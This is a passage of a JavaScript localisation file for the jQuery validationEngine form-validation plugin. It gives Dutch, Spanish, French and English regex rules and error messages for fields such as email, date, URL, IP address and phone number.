//	                "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
	                "regex": /^[a-z0-9]+[a-z0-9._%+-]*@(?:[a-z0-9-]+\.)+[a-z]{2,6}$/i,
	                "alertText": "* Ongeldig emailadres"
	            },
	            "integer": {
	                "regex": /^[\-\+]?\d+$/,
	                "alertText": "* Ongeldig geheel getal"
	            },
	            "number": {
	                // Number, including positive, negative, and floating decimal. credit: orefalo
	                "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
	                "alertText": "* Ongeldig komma getal"
	            },
	            "date": {
	                "regex": /^(?:(?:31(\/|-|\.)(?:0?[13578]|1[02]))\1|(?:(?:29|30)(\/|-|\.)(?:0?[1,3-9]|1[0-2])\2))(?:(?:1[6-9]|[2-9]\d)?\d{2})$|^(?:29(\/|-|\.)0?2\3(?:(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:(?:16|[2468][048]|[3579][26])00))))$|^(?:0?[1-9]|1\d|2[0-8])(\/|-|\.)(?:(?:0?[1-9])|(?:1[0-2]))\4(?:(?:1[6-9]|[2-9]\d)?\d{2})$/,
	                "alertText": "* Ongeldige datum, formaat moet DD-MM-JJJJ zijn"
	            },
	            "ipv4": {
	            	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
	                "alertText": "* Ongeldig IP-adres"
	            },
	            "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
	                "alertText": "* Ongeldige URL"
	            },
	            "onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Alleen cijfers"
	            },
	            "onlyLetterSp": {
	                "regex": /^[a-zA-Z\ \']+$/,
	                "alertText": "* Alleen leestekens"
	            },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
	                "alertText": "* Alleen leestekens"
                },
	            "onlyLetterNumber": {
	                "regex": /^[0-9a-zA-Z]+$/,
	                "alertText": "* Geen vreemde tekens toegestaan"
	            },
	            // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
	            "ajaxUserCall": {
	                "url": "ajaxValidateFieldUser",
	                // you may want to pass extra data on the ajax call
	                "extraData": "name=eric",
	                "alertText": "* Deze gebruiker bestaat al",
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "ajaxNameCall": {
	                // remote json service location
	                "url": "ajaxValidateFieldName",
	                // error
	                "alertText": "* Deze naam bestaat al",
	                // if you provide an "alertTextOk", it will show as a green prompt when the field validates
	                "alertTextOk": "* Deze naam is beschikbaar",
	                // speaks by itself
	                "alertTextLoad": "* Bezig met valideren, even geduld aub"
	            },
	            "validate2fields": {
	                "alertText": "* Voer aub HELLO in"
	            }
	        };

	    }
	};
	$.validationEngineLanguage.newLang();
})(jQuery18);

break;
case "es":

(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Este campo es obligatorio",
                    "alertTextCheckboxMultiple": "* Por favor seleccione una opción",
                    "alertTextCheckboxe": "* Este checkbox es obligatorio"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mínimo de ",
                    "alertText2": " caracteres autorizados"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Debe de rellenar al menos uno de los siguientes campos"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Máximo de ",
                    "alertText2": " caracteres autorizados"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* El valor mínimo es "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* El valor máximo es "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Fecha anterior a "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Fecha posterior a "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Se ha excedido el número de opciones permitidas"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Por favor seleccione ",
                    "alertText2": " opciones"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Los campos no coinciden"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* La tarjeta de crédito no es válida"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Número de teléfono inválido"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Correo inválido"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* No es un valor entero válido"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* No es un valor decimal válido"
                },
                "date": {
                    "regex": /^(0?[1-9]|[12][0-9]|3[01])[\/\-](0?[1-9]|1[012])[\/\-]\d{4}$/,
                    "alertText": "* Fecha inválida, por favor utilize el formato DD/MM/AAAA"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Direccion IP inválida"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL Inválida"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Sólo números"
                },
			    "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Sólo letras"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Sólo letras"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No se permiten caracteres especiales"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
					// you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertTextLoad": "* Cargando, espere por favor",
                    "alertText": "* Este nombre de usuario ya se encuentra usado"
                },
                "ajaxNameCall": {
					// remote json service location
                    "url": "ajaxValidateFieldName",
					// error
                    "alertText": "* Este nombre ya se encuentra usado",
					// if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Este nombre está disponible",
					// speaks by itself
                    "alertTextLoad": "* Cargando, espere por favor"
                },
                "validate2fields": {
                    "alertText": "* Por favor entrar HELLO"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


break;
case "fr":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": {
                    "regex": "none",
                    "alertText": "* Ce champ est requis",
                    "alertTextCheckboxMultiple": "* Choisir une option",
                    "alertTextCheckboxe": "* Cette option est requise"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
               "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " caractères requis"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vous devez remplir un des champs suivant"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " caractères requis"
                },
		        "min": {
                    "regex": "none",
                    "alertText": "* Valeur minimum requise "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Valeur maximum requise "
                },
		        "past": {
                    "regex": "none",
                    "alertText": "* Date antérieure au "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date postérieure au "
                },
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Nombre max de choix excédé"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Veuillez choisir ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Votre champ n'est pas identique"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Numéro de carte bancaire valide"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Numéro de téléphone invalide"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Adresse email invalide"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Nombre entier invalide"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Nombre flottant invalide"
                },
                "date": {
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Date invalide, format YYYY-MM-DD requis"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Adresse IP invalide"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* URL invalide"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Seuls les chiffres sont acceptés"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD\ \']+$/,
                    "alertText": "* Seules les lettres sont acceptées"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z\u00C0-\u00D6\u00D9-\u00F6\u00F9-\u00FD]+$/,
                    "alertText": "* Aucun caractère spécial n'est accepté"
                },
				// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    "extraData": "name=eric",
                    "alertTextLoad": "* Chargement, veuillez attendre",
                    "alertText": "* Ce nom est déjà pris"
                },
                "ajaxNameCall": {
                    "url": "ajaxValidateFieldName",
                    "alertText": "* Ce nom est déjà pris",
                    "alertTextOk": "*Ce nom est disponible",
                    "alertTextLoad": "* Chargement, veuillez attendre"
                },
                "validate2fields": {
                    "alertText": "Veuillez taper le mot HELLO"
                }
            };
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);
break;
case "en":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* This field is required",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required",
                    "alertTextDateRange": "* Both date range fields are required"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "dateRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Range"
                },
                "dateTimeRange": {
                    "regex": "none",
                    "alertText": "* Invalid ",
                    "alertText2": "Date Time Range"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Minimum ",
                    "alertText2": " characters required"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " characters allowed"
                },
		"groupRequired": {
                    "regex": "none",
                    "alertText": "* You must fill one of the following fields",
                    "alertTextCheckboxMultiple": "* Please select an option",
                    "alertTextCheckboxe": "* This checkbox is required"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Minimum value is "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximum value is "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Date prior to "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Date past "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximum ",
                    "alertText2": " options allowed"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Please select ",
                    "alertText2": " options"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Fields do not match"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Invalid credit card number"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Invalid phone number"
                },
                "email": {
                    // HTML5 compatible email regex ( http://www.whatwg.org/specs/web-apps/current-work/multipage/states-of-the-type-attribute.html#    e-mail-state-%28type=email%29 )
                    "regex": /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,
                    "alertText": "* Invalid email address"
                },
                "fullname": {
                    "regex":/^([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]*)+[ ]([a-zA-Z]+[\'\,\.\-]?[a-zA-Z ]+)+$/,
                    "alertText":"* Must be first and last name"
                },
                "zip": {
                    "regex":/^\d{5}$|^\d{5}-\d{4}$/,
                    "alertText":"* Invalid zip format"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Not a valid integer"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Invalid floating decimal number"
                },
                "date": {                    
                    //	Check if date is valid by leap year
			"func": function (field) {
					var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
					var match = pattern.exec(field.val());
					if (match == null)
					   return false;
	
					var year = match[1];
					var month = match[2]*1;
					var day = match[3]*1;					
					var date = new Date(year, month - 1, day); // because months starts from 0.
	
					return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
				},                		
			 "alertText": "* Invalid date, must be in YYYY-MM-DD format"
                },
                "ipv4": {
                    "regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Invalid IP address"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Invalid URL"
                },
                "onlyNumberSp": {
                    "regex": /^[0-9\ ]+$/,
                    "alertText": "* Numbers only"
                },
                "onlyLetterSp": {
                    "regex": /^[a-zA-Z\ \']+$/,
                    "alertText": "* Letters only"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-z\u00C0-\u017F\ ]+$/i,
                    "alertText": "* Letters only (accents allowed)"
                },
                "onlyLetterNumber": {
                    "regex": /^[0-9a-zA-Z]+$/,
                    "alertText": "* No special characters allowed"
                },
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* This user is already taken",
                    "alertTextLoad": "* Validating, please wait"
                },
				"ajaxUserCallPhp": {
                    "url": "phpajax/ajaxValidateFieldUser.php",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
